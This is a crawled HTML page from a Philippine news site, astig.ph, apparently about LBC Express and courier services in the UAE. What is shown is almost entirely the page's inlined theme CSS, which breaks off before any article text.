

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://astig.ph/lbc-express-smart-shelter-teams-up-courier-services-uae/
body_size: 39648
content:
<!DOCTYPE HTML>
<html lang="en-US">
	<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://astig.ph/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
				<style id="jetpack-boost-critical-css">@media all{ul{box-sizing:border-box}.aligncenter{clear:both}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}.light-modal,.light-modal *,.light-modal :after,.light-modal :before,.light-modal:after,.light-modal:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.light-modal-bg{display:none;background-color:#fff}.light-modal{display:none;position:fixed;-webkit-overflow-scrolling:touch;-webkit-transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;top:0;left:0;z-index:1000;color:#000;margin:auto;width:100%;height:100%;max-height:100%;max-width:100%;overflow-y:auto}.light-modal,.light-modal .modal-body{background-color:#fff}.light-modal .modal-body{display:inline-block;width:100%;padding:40px 15px 15px;-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);-moz-box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19)}.light-modal .modal-close{display:inline-block;position:absolute;top:15px;right:15px;width:27px;height:27px;background-color:#ffe400;text-align:center;line-height:28px;vertical-align:middle;text-decoration:none;color:#1f1f1f;border-radius:3px;font-size:20px;font-weight:700}@media screen and (min-width:701px){.light-modal-bg{background-color:rgba(31,31,31,.9);overflow-y:scroll}.light-modal .modal-body{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.light-modal{background:0 0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) translateZ(0);-moz-transform:translate(-50%,-50%) translateZ(0);transform:translate(-50%,-50%) translateZ(0);width:550px;max-height:93%;height:auto}.light-modal-bg{position:fixed;overflow:auto;z-index:995;left:0;top:0;width:100%;height:100%}}@font-face{font-family:bb-icomoon;font-weight:400;font-style:normal}[class*=" bb-icon-"]{font-family:bb-icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bb-icon-video:before{content:""}.bb-icon-trending:before{content:""}.bb-icon-calendar-alt:before{content:""}.bb-icon-film:before{content:""}.bb-icon-heart:before{content:""}.bb-icon-mobile-alt:before{content:""}.bb-icon-plane:before{content:""}.bb-icon-certificate:before{content:""}.bb-icon-youtube:before{content:""}@font-face{font-family:ui-icomoon;font-weight:400;font-style:normal;font-display:block}[class*=" bb-ui-icon-"],[class^=bb-ui-icon-]{font-family:ui-icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bb-ui-icon-moon:before{content:""}.bb-ui-icon-sun:before{content:""}.bb-ui-icon-close:before{content:""}.bb-ui-icon-burger-menu:before{content:""}.bb-ui-icon-search:before{content:""}.bb-ui-icon-arrow-up:before{content:""}.bb-ui-icon-dots:before{content:""}.bb-ui-icon-twitter:before{content:""}.bb-ui-icon-facebook:before{content:""}.bb-ui-icon-rss:before{content:""}.bb-ui-icon-globe:before{content:""}.bb-ui-icon-youtube:before{content:""}.bb-ui-icon-instagram:before{content:""}.bb-mobile-navigation .main-navigation>ul:after,.bb-mobile-navigation .main-navigation>ul:before,.clearfix:after,.clearfix:before,.container:after,.container:before{content:" ";display:table}.bb-mobile-navigation .main-navigation>ul:after,.clearfix:after,.container:after{clear:both}.mf-hide{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.text-center{text-align:center}@media screen and (min-width:768px){.text-left-sm{text-align:left}.text-right-sm{text-align:right}}.pull-left{float:left}.pull-right{float:right}@media screen and (min-width:768px){.d-table-center-sm{width:100%;display:table}.d-table-center-sm .d-table-cell{display:table-cell;vertical-align:middle}.d-table-center-sm,.d-table-center-sm .d-table-cell{float:none}}*{box-sizing:border-box}a,img{outline:0}article,aside,figure,header,main,nav,section{display:block}html{font-size:13px;line-height:1.4}body{font-size:16px;line-height:1.5}body,html{margin:0;font-weight:500;word-break:break-word;-webkit-font-smoothing:antialiased;-webkit-overflow-scrolling:touch;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;border-radius:0!important;overflow-x:hidden;overflow-y:auto}@media screen and (min-width:768px){html{font-size:16px;line-height:1.5}}img{border:0;height:auto;vertical-align:middle}iframe,img{max-width:100%}figure{margin:0}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}p{margin:0 0 1.25rem 0}a{color:#fdc316;text-decoration:none;-ms-word-break:break-all;word-break:normal;word-wrap:break-word;text-decoration:none}h3 a{color:inherit;text-decoration:none}h1,h3,h4{line-height:1.07;color:#000;font-weight:600}h1,h3{margin-top:1.875rem;margin-bottom:1.25rem}h4{margin-top:.9375rem;margin-bottom:10px}h3:first-child,h4:first-child{margin-top:0}h1{font-size:2.2rem}h3{font-size:1.625rem}h4{font-size:1.5rem}hr{background-color:#ececec;border:0;height:2px;clear:both;margin:25px 0 25px}ul{margin:0 0 1.5625rem 1.875em;padding:0}ul ul{margin-bottom:0}strong{font-weight:700}i{font-style:italic}.bb-media-placeholder{position:relative;display:block;overflow:hidden;width:100%;height:0;z-index:2}.bb-media-placeholder:before{content:"";position:absolute;z-index:0;top:0;left:0;width:100%;height:100%;background-color:#ececec}.bb-media-placeholder img{display:block}.bb-media-placeholder>*{position:relative;z-index:1}.aligncenter{clear:both;text-align:center;display:block;margin-right:auto;margin-left:auto}img.aligncenter{clear:both;margin-top:.4rem;margin-bottom:1.6rem}.bb-btn,button{margin-bottom:3px;padding:13px 35px;text-align:center;font-size:16px;font-weight:600;line-height:20px;text-transform:uppercase;vertical-align:middle;display:inline-block;border:1px solid transparent;font-family:inherit;background-color:#cdcdcd;color:#fff}button.close{padding:0;background:0 0;border:0;-webkit-appearance:none}.bb-txt-msg{margin-bottom:5px}.bb-author-vcard .auth-avatar.avatar img{width:100%;border-radius:50%}.bb-author-vcard-mini{display:table}.bb-author-vcard-mini .author-avatar,.bb-author-vcard-mini .author-info{display:table-cell}.bb-author-vcard-mini .author-info{font-size:13px;font-weight:400}.bb-author-vcard-mini .auth-byline,.bb-author-vcard-mini .auth-posted-on,.bb-author-vcard-mini .auth-url,.bb-author-vcard-mini .author-avatar,.bb-author-vcard-mini .author-info{vertical-align:middle}.bb-author-vcard-mini .auth-byline,.bb-author-vcard-mini .auth-name,.bb-author-vcard-mini .auth-posted-on{display:inline-block}.bb-author-vcard-mini .author-avatar>a{width:26px;float:left;overflow:hidden;margin-right:10px}.bb-author-vcard-mini .author-avatar img{width:100%;border-radius:50%}.bb-author-vcard-mini .auth-byline{margin-right:3px}.bb-author-vcard-mini .auth-name{margin-right:5px}.bb-author-vcard-mini.size-md .author-avatar>a{width:48px;height:48px;margin-right:15px}.bb-author-vcard-mini.size-md .auth-url{font-size:17px;line-height:17px}.bb-author-vcard-mini.size-md .auth-name{margin-right:10px}.bb-cat-links{display:inline-block;margin-bottom:3px;font-size:11px;line-height:12px;text-transform:uppercase;font-weight:600}.bb-cat-links a{display:inline-block;margin:0 10px 3px 0}.bb-cat-links a{color:inherit;font-size:inherit}.bb-cat-links.size-lg a{font-size:18px;line-height:20px}.social{display:inline-block;list-style:none}.social li{float:left;display:inline-block;list-style:none;margin-right:25px}.social li:last-child{margin-right:0}.social li a{font-size:20px;color:inherit}button[type=submit]{height:auto;padding:14px 35px;text-align:center;font-size:16px;font-weight:600;line-height:20px;text-transform:uppercase;border:0 none;font-family:inherit;-webkit-appearance:none}input[type=password],input[type=search],input[type=text]{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0}input[type=password],input[type=search],input[type=text]{display:block;width:100%;padding:12px 14px;text-align:center;font-size:14px;line-height:1.42857143;color:inherit;border:2px solid #ececec;background-color:transparent;font-family:inherit}input{height:48px}input[type=search]{-webkit-appearance:none}.input-field{position:relative;margin-bottom:10px}.google-captcha-code{display:inline-block}.google-captcha-code{display:inline-block}.light-modal .modal-body{padding:0;position:relative;min-height:100%}.light-modal .modal-close{font-size:14px;z-index:1010}.light-modal .modal-close .bb-icon{line-height:27px}.authentication{padding:0;text-align:center}.authentication .wrapper{display:table;width:100%;height:100%;background-color:#fff;overflow:hidden}.authentication .wrapper .content-wrapper{display:table-cell;vertical-align:middle;margin:0 auto;padding:0 15px 15px;max-width:100%}.authentication .wrapper .content-wrapper .content-header{padding-top:30px}.authentication .wrapper .content-wrapper .content-header h3{text-transform:capitalize}.authentication .wrapper .content-body,.authentication .wrapper .content-header{margin-left:auto;margin-right:auto;width:100%;max-width:100%}.authentication .status-msg{margin-bottom:10px}.authentication .forgot-password-link{color:inherit;font-size:14px;line-height:16px}.authentication .bb-btn,.authentication button{width:100%}.authentication .content-footer{height:87px}.authentication .bottom{position:absolute;bottom:0;left:0;width:100%;padding:18px 15px;background-color:#ececec}.authentication .bottom .text{display:inline-block;margin:0 20px 0 0;font-size:16px;line-height:18px;color:#000}.authentication .bottom .bb-btn{width:auto}.authentication .google-captcha-code{transform:scale(.8);transform-origin:50% 50%;margin-left:calc((100% - 304px)/ 2);margin-bottom:-10px}@media (min-width:374px){.authentication .google-captcha-code{transform:scale(1);margin:0}}@media (min-width:701px){.authentication{width:660px}}@media (min-width:386px){.authentication .wrapper .content-body,.authentication .wrapper .content-header{width:356px}}@media screen and (max-width:479px){.authentication .content-footer{height:120px}.authentication .bottom .text{margin:0 0 15px 0;display:block}}.bb-badge{position:relative;display:inline-block;text-align:center}.bb-badge .circle{display:inline-block;text-align:center;width:40px;height:40px;font-size:0;vertical-align:middle;border-radius:50%;box-shadow:1px 2px 2px rgba(0,0,0,.18)}.bb-badge .circle i{font-size:26px;line-height:40px;vertical-align:middle}.bb-badge .circle img{vertical-align:middle;width:100%}.bb-badge .text{display:none;font-size:8px;line-height:9px;color:#1f1f1f;text-transform:uppercase;white-space:nowrap}.bb-badge .circle{width:40px;height:40px}.bb-badge .circle i{font-size:26px;line-height:40px}.bb-badge-list{position:relative}.bb-badge-list .bb-badge{margin:0 3px 5px;vertical-align:top}.bb-mode-switcher .bb-mode-toggle{position:relative;overflow:hidden}.bb-mode-switcher .bb-day-mode-icon,.bb-mode-switcher .bb-night-mode-icon{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:5}.bb-mode-switcher .bb-placeholder{opacity:0!important;z-index:0}.row{margin-left:-15px;margin-right:-15px}.row:after,.row:before{content:" ";display:table}.row:after{clear:both}.col-md-6,.col-sm-6{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:768px){.col-sm-6{float:left}.col-sm-6{width:50%}}@media (min-width:992px){.col-md-6{float:left}.col-md-6{width:50%}}.page-wrapper{position:relative;z-index:2;display:block;margin:0 auto;max-width:100%}#main{position:relative;min-height:800px;max-width:100%;margin:0 auto 50px;z-index:5;clear:both}.container{clear:both;margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px}.container{width:1200px;max-width:100%}@media screen and (max-width:1200px){.container{width:992px}}@media screen and (min-width:701px){.container{padding-left:20px;padding-right:20px}}@media screen and (min-width:480px) and (max-width:767px){#main{min-height:500px}}@media screen and (max-width:479px){#main{min-height:350px}}.bb-row{margin-right:-15px;margin-left:-15px}.bb-row:after,.bb-row:before{content:" ";display:table}.bb-row:after{clear:both}.bb-col{padding-left:15px;padding-right:15px}.col-content{width:100%;margin:0 0 1.875rem}.col-site-main{margin-bottom:1.875rem}.col-sidebar{width:480px;max-width:100%;margin:0 auto 1.875rem}@media screen and (min-width:901px){.one-sidebar.right-sidebar .col-content{float:left}.one-sidebar.right-sidebar .col-sidebar{float:right}.one-sidebar.sidebar-1_3 .col-content{width:66.666%}.one-sidebar.sidebar-1_3 .col-sidebar{margin:0;width:33.333%}}.go-top{position:fixed;z-index:50;display:none;bottom:10px;right:10px;width:40px;height:40px;line-height:40px;font-size:17px;text-align:center;vertical-align:middle}#main>.container{margin-bottom:1.875rem}.mb-xs{margin-bottom:10px}.mb-md{margin-bottom:1.875rem}#main .bb-col:last-child,#main .bb-row:last-child,#main .site-main:last-child,#page-wrapper .bb-mb-el:last-child{margin-bottom:0}.post{position:relative}.post-thumbnail{position:relative;display:block;min-height:30px}.post-thumbnail img{width:100%}.post-thumbnail iframe{float:left}.post-thumbnail .thumbnail-caption{font-size:14px;line-height:16px;padding:10px 0}.bb-post .entry-header{position:relative;z-index:5}.bb-post .entry-header h3{margin:0 0 5px;font-size:18px}.bb-post-single .s-post-header{margin-bottom:10px}.bb-post-single .s-post-meta-block{margin-bottom:20px}.bb-post-single .s-post-badge-list{display:inline-block}.bb-post-single .s-post-header .s-post-title{margin:0 0 5px}.bb-post-single .s-post-header .s-post-header-sep{margin-top:10px}.bb-post-single .s-post-meta-block .col-l{margin-bottom:10px}.bb-post-single .s-post-meta-block .col-l:last-child{margin-bottom:0}.bb-post-single .s-post-thumbnail{margin-bottom:1.875rem}.bb-post-single .s-post-content{margin-bottom:2.5rem}.bb-post-single .s-post-content>:first-child{margin-top:0}.bb-post-single.style2 .s-post-inner{padding:0 10px}@media screen and (min-width:768px){.bb-post-single .s-post-badge-list{min-width:100px}.bb-post-single .s-post-meta-block .col-l{margin-bottom:0}.bb-post-single.style2 .s-post-inner{padding:0 30px}}.single-container.s-mt-sm{margin-top:15px}.bb-separator{margin:0 0 13px 0}.bb-show-desktop-header,.bb-show-mobile-header{position:relative;z-index:50}.bb-show-desktop-header{display:none}.bb-show-mobile-header{display:block}.branding{z-index:2}.branding a{display:inline;color:inherit;max-width:100%}.branding .site-title{margin:0;font-size:25px;line-height:1em;letter-spacing:2px;text-transform:uppercase;font-weight:600}.branding .site-title:after,.branding .site-title:before{content:" ";display:table}.branding .site-title:after{clear:both}.branding img{float:left;border-radius:0!important;font-size:1px}@media screen and (min-width:480px){.branding .site-title{font-size:32px}}.bb-community{display:flex;align-items:center}.bb-community .text{display:inline-block;padding:5px;font-size:14px;font-weight:500}.header-desktop .branding{margin-right:25px}.bb-header-icon{display:inline-block;font-size:0!important;color:inherit;text-align:center;vertical-align:middle;height:40px;line-height:40px;border-radius:50%}.bb-header-icon i{display:inline-block;font-size:25px;font-weight:400;vertical-align:middle;width:25px}.bb-toggle .toggle-content.bb-header-dropdown{transform:translate(-50%,20px);left:50%;width:auto;padding:13px;box-shadow:-1px 6px 22.8px 1.2px rgba(42,42,42,.35)}.bb-toggle .toggle-content.bb-header-dropdown:after,.bb-toggle .toggle-content.bb-header-dropdown:before{content:" ";display:table}.bb-toggle .toggle-content.bb-header-dropdown:after{clear:both}.bb-toggle .toggle-content.bb-header-dropdown:before{position:absolute;top:-6px;right:50%;margin-right:-6px;display:block;content:"";width:0;height:0;border-style:solid;border-width:0 6px 6px 6px;border-color:transparent transparent #fff transparent}.bb-header-search{position:relative;z-index:5;display:inline-block}.bb-header-search.bb-toggle .toggle-content.bb-header-dropdown{width:320px}.bb-header-search form{display:flex;flex-wrap:wrap;margin:0-3px}.bb-header-search form input{flex-grow:1;width:100px;min-width:100px;text-align:left;padding:8px 12px;height:34px}.bb-header-search form button{height:34px;min-width:90px;line-height:34px;font-size:14px;padding:0 10px}.bb-header-search form button,.bb-header-search form input{margin:0 3px}@media (max-width:1199px){.bb-header-search.bb-toggle .toggle-content.bb-header-dropdown{width:250px}.bb-header-search form input{margin-bottom:10px}.bb-header-search form button,.bb-header-search form input{width:100%}}@media (max-width:480px){.bb-header-search.bb-toggle .toggle-content.bb-header-dropdown{width:215px}}.bb-header-search.pos-right.bb-toggle .toggle-content.bb-header-dropdown{left:auto;right:-50%;transform:translate(0,20px)}.bb-header-search.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before{margin-right:0}.large .bb-header-search.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before{left:auto;right:25px -6px}.bb-header.header-desktop .container{width:100%;max-width:100%;display:table;display:flex;flex-wrap:wrap;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;flex-flow:row wrap;justify-content:space-around;align-content:stretch}.bb-header.header-desktop .container>*{display:table-cell;vertical-align:middle}.bb-header.header-desktop .container .l-1>*,.bb-header.header-desktop .container .r-1>*{display:inline-block;vertical-align:middle;margin-right:15px}.bb-header.header-desktop .container .l-1>:last-child,.bb-header.header-desktop .container .r-1>:last-child{margin-right:0}.bb-header.header-desktop .container .m-2:not(.logo){text-align:center;flex-grow:1}.bb-header.header-desktop .container .h-component{padding-left:10px;padding-right:10px}.bb-header.header-desktop .container .h-component:first-child{padding-left:0}.bb-header.header-desktop .container .h-component:last-child{padding-right:0}.bb-header.header-desktop .top-header{position:relative}.bb-header.header-desktop .top-header .container{position:relative;z-index:3}.bb-header.header-desktop .bottom-header{position:relative}.bb-header.header-desktop .bottom-header .container{position:relative;z-index:2}.bb-header.header-desktop .bottom-header,.bb-header.header-desktop .top-header{background-color:#fff;color:#000}.bb-header.header-desktop .bottom-header.boxed .container,.bb-header.header-desktop .top-header.boxed .container{width:1200px}.bb-header.header-desktop .bottom-header.large .container,.bb-header.header-desktop .top-header.large .container{min-height:58px}.bb-header-navigation{display:inline-block;vertical-align:middle}.bb-header-navigation .main-navigation{position:relative;float:left;font-size:17px;font-weight:600;text-transform:none;letter-spacing:1px;font-family:inherit}.bb-header-navigation .main-navigation>ul{display:block;list-style:none;margin:0}.bb-header-navigation .main-navigation>ul:after,.bb-header-navigation .main-navigation>ul:before{content:" ";display:table}.bb-header-navigation .main-navigation>ul:after{clear:both}.bb-header-navigation .main-navigation>ul>li{position:relative;margin-right:25px;float:left;list-style:none;text-align:left}.bb-header-navigation .main-navigation>ul>li>a{display:block;display:flex;position:relative;line-height:40px;vertical-align:middle;font-size:inherit;font-weight:inherit;color:inherit;letter-spacing:inherit;text-transform:inherit;font-family:inherit;align-items:center}.bb-header-navigation .main-navigation>ul>li.menu-item-has-children>a{padding-right:1em}.bb-header-navigation .main-navigation>ul>li.menu-item-has-children>.dropdown-toggle{line-height:inherit;vertical-align:middle;position:absolute;top:0;right:0;color:inherit}.bb-header-navigation .main-navigation>ul>li.menu-item-has-children>.dropdown-toggle:before{content:"";font-family:ui-icomoon;line-height:40px}.bb-header-navigation .main-navigation>ul>li:last-child{margin-right:0}.bb-header-navigation .main-navigation .sub-menu{position:absolute;top:100%;opacity:0;visibility:hidden;transform:translate(-50%,20px);left:50%;width:250px;padding:20px 0;margin:0;font-weight:500;box-shadow:-1px 6px 22.8px 1.2px rgba(42,42,42,.35)}.bb-header-navigation .main-navigation .sub-menu:after,.bb-header-navigation .main-navigation .sub-menu:before{content:" ";display:table}.bb-header-navigation .main-navigation .sub-menu:after{clear:both}.bb-header-navigation .main-navigation .sub-menu:before{position:absolute;top:-6px;right:50%;margin-right:-6px;display:block;content:"";width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #fff transparent}.bb-header-navigation .main-navigation .sub-menu li{position:relative;display:block;display:flex;margin:0;padding:0;clear:both}.bb-header-navigation .main-navigation .sub-menu li a{position:relative;display:inline-block;padding:10px 20px;font-size:inherit;font-weight:inherit;color:inherit;letter-spacing:inherit;text-transform:inherit;font-family:inherit;line-height:1.2em;vertical-align:middle}.bb-header-navigation .main-navigation .menu-item-icon .bb-icon{display:inline-block;margin-right:5px;font-size:1.2em;line-height:40px;vertical-align:middle}.bb-header-navigation .more-navigation{display:inline-block}.bb-header-navigation .more-navigation .more-menu-toggle{width:40px}.bb-header-navigation .more-navigation .more-menu{width:750px;padding:15px 15px;text-align:left;left:50%;text-transform:none;font-weight:400;letter-spacing:normal}.bb-header-navigation .more-navigation .more-menu-header{padding:0 0 10px;border-bottom:2px solid #f0f0f0}.bb-header-navigation .more-navigation .more-menu-header:after,.bb-header-navigation .more-navigation .more-menu-header:before{content:" ";display:table}.bb-header-navigation .more-navigation .more-menu-header:after{clear:both}.bb-header-navigation .more-navigation .more-menu-body{padding:20px 25px}.bb-header-navigation .more-navigation .more-menu-footer{display:table;width:100%;vertical-align:middle;padding:10px 0 0;border-top:2px solid #f0f0f0}.bb-header-navigation .more-navigation .more-menu-footer:after,.bb-header-navigation .more-navigation .more-menu-footer:before{content:" ";display:table}.bb-header-navigation .more-navigation .more-menu-footer:after{clear:both}.bb-header-navigation .more-navigation .more-menu-footer .social{display:table-cell;vertical-align:middle}.bb-header-navigation .more-navigation .more-menu-footer .social ul{margin:0;float:right}.bb-header-navigation .more-navigation .more-menu-footer .social li{margin:0 3px 3px 0;padding:0;float:left}.bb-header-navigation .more-navigation .more-menu-footer .social li a{padding:0;color:#fff;width:40px;height:40px;line-height:40px;font-size:20px;font-weight:400}.bb-header-navigation .more-navigation .sections-header{display:block;margin-bottom:15px;font-size:12px;line-height:16px;color:#9a9a9a;text-transform:uppercase}.bb-header-navigation .more-navigation .section-navigation ul{display:block;margin:0;list-style:none;-moz-column-count:4;column-count:4;-moz-column-gap:10px;column-gap:10px;padding:0}.bb-header-navigation .more-navigation .section-navigation ul li{float:none;padding:0}.bb-header-navigation .more-navigation .section-navigation ul li:before{content:none}.bb-header-navigation .more-navigation .section-navigation ul li a{display:inline-block;padding:3px 5px;font-size:16px;line-height:22px;color:inherit;text-transform:none;font-weight:500}.bb-header-navigation .more-navigation .bb-trending-navigation ul{margin:0;overflow:hidden}.bb-header-navigation .more-navigation .bb-trending-navigation ul li{float:left;padding:0 5px}.bb-header-navigation .more-navigation .bb-trending-navigation ul li:first-child{padding-left:0}.header-desktop .large .bb-header-navigation{font-size:17px;font-weight:700;letter-spacing:1px}.bb-trending-navigation{display:block;text-align:center}.bb-trending-navigation ul{margin:0;text-align:center}.bb-trending-navigation ul li{position:relative;display:inline-block;padding:0 15px}.bb-trending-navigation ul li.menu-item-icon a{display:flex;align-items:center}.bb-trending-navigation ul li a{position:relative;font-size:13px;line-height:20px;color:inherit;font-weight:600;text-transform:uppercase}.bb-trending-navigation ul li a .bb-icon{margin-right:5px;font-size:20px}.social.circle{display:block;text-align:center}.social.circle ul li{float:none;display:inline-block;margin:0 5px 5px}.social.circle ul li:last-child{margin-left:5px}.social.circle ul li a{display:inline-block;width:50px;height:50px;line-height:50px;font-size:26px;color:#fff!important;background-color:#1f1f1f;border-radius:50%}.social.circle ul li a.bb-ui-icon-facebook{background-color:#2d5f9a}.social.circle ul li a.bb-ui-icon-twitter{background-color:#1da1f2}.social.circle ul li a.bb-ui-icon-instagram{background-color:#bc2a8d;background:radial-gradient(circle farthest-corner at 32% 106%,#ffe17d 0,#ffcd69 10%,#fa9137 28%,#eb4141 42%,transparent 82%),linear-gradient(135deg,#234bd7 12%,#c33cbe 58%)}.social.circle ul li a.bb-ui-icon-youtube{background-color:#b00}@media screen and (max-width:1200px){.bb-header-navigation .more-navigation .more-menu{width:600px}.bb-header-navigation .more-navigation .more-menu .more-menu-header .bb-trending-navigation{float:none;width:100%;max-width:inherit;text-align:center}.bb-header-navigation .more-navigation .more-menu .more-menu-header .bb-trending-navigation li{float:none}.bb-header-navigation .more-navigation .more-menu .more-menu-footer{display:block;text-align:center}.bb-header-navigation .more-navigation .more-menu .more-menu-footer .community,.bb-header-navigation .more-navigation .more-menu .more-menu-footer .social,.bb-header-navigation .more-navigation .more-menu .more-menu-footer .social ul{display:block;float:none}.bb-header-navigation .more-navigation .more-menu .more-menu-footer .social ul li{float:none}}.bb-header.header-mobile .header-row-layout{width:100%;display:table;padding-top:5px;padding-bottom:5px}.bb-header.header-mobile .header-col{display:table-cell;vertical-align:middle}.bb-header.header-mobile .header-item{display:inline-block}.bb-header.header-mobile .header-l{text-align:left}.bb-header.header-mobile .header-l .header-item{margin-right:10px}.bb-header.header-mobile .header-r{text-align:right}.bb-header.header-mobile .header-r .header-item{margin-left:10px}.bb-header.header-mobile .header-l,.bb-header.header-mobile .header-r{white-space:nowrap}.bb-header.header-mobile .header-row{background-color:#fdc316}.bb-header.header-mobile.h-style .header-row{box-shadow:-1px 1px 1px 0 rgba(42,42,42,.27)}.bb-header.header-mobile .branding img{max-width:100%}.bb-header.header-mobile.h-style{margin-left:auto;margin-right:auto}.bb-header.header-mobile.h-style .header-row-layout{display:flex;align-items:center;min-height:50px}.bb-header.header-mobile.h-style .header-col{display:flex}.bb-header.header-mobile.h-style .header-c{flex-grow:100}.bb-header.header-mobile.h-style .header-r{float:right}.bb-header.header-mobile.h-style-center .header-c{justify-content:center}@media screen and (min-width:480px){.bb-header.header-mobile.h-style .branding img{max-width:200px}}.bb-mobile-navigation{position:fixed;-webkit-transform:translate3d(0,0,0);z-index:99;-webkit-overflow-scrolling:touch;top:0;height:100%;max-height:100%;overflow:auto;width:460px;right:-460px}.bb-mobile-navigation .holder{padding:40px 30px 30px}.bb-mobile-navigation .close{position:absolute;top:14px;left:14px;color:#fff;line-height:28px;width:27px;height:27px;text-align:center;vertical-align:middle;padding:0;font-size:14px;border-radius:6px}.bb-mobile-navigation .close .bb-icon{line-height:27px}.bb-mobile-navigation .community .text{margin-bottom:5px}.bb-mobile-navigation .main-navigation{float:none;position:relative;margin-bottom:10px;padding-bottom:10px}.bb-mobile-navigation .main-navigation>ul{display:block;margin:0}.bb-mobile-navigation .main-navigation>ul li>a{position:relative;font-size:13px;line-height:1.1em;font-weight:600;color:inherit;text-transform:uppercase}.bb-mobile-navigation .main-navigation>ul>li{position:relative;text-align:left;display:block;clear:both;padding:5px 0 5px 0;line-height:1.5em}.bb-mobile-navigation .main-navigation>ul>li .dropdown-toggle{float:right;padding:5px;text-align:center;vertical-align:middle;font-size:25px;line-height:15px;background-color:transparent;border-radius:0;color:inherit}.bb-mobile-navigation .main-navigation>ul>li .dropdown-toggle:before{content:"";font-family:ui-icomoon}.bb-mobile-navigation .main-navigation>ul>li.menu-item-has-children>a:after{content:none}.bb-mobile-navigation .main-navigation>ul>li a{display:inline-block}.bb-mobile-navigation .main-navigation>ul>li>a{font-size:15px;font-weight:600}.bb-mobile-navigation .main-navigation>ul>li .sub-menu{display:none;overflow:hidden;margin:0;padding-left:15px}.bb-mobile-navigation .main-navigation>ul>li .sub-menu li{position:relative;display:block;float:left;width:100%;margin:0;padding:5px 20px 5px 0;clear:both}.bb-mobile-navigation .main-navigation>ul>li .sub-menu li a{display:inline-block;padding:0;font-size:13px;color:inherit;text-align:left;font-weight:500;line-height:1em}.bb-mobile-navigation .main-navigation>ul>li:before{content:none}.bb-mobile-navigation .main-navigation .menu-item-icon:before{content:"";position:absolute;top:10px;left:0;height:17px;opacity:.15}.bb-mobile-navigation .main-navigation .menu-item-icon:first-child:before{content:none}.bb-mobile-navigation .main-navigation .menu-item-icon a{position:relative;padding-left:22px}.bb-mobile-navigation .main-navigation .menu-item-icon .bb-icon{position:absolute;top:0;left:0;font-size:15px}.bb-mobile-navigation .more-menu 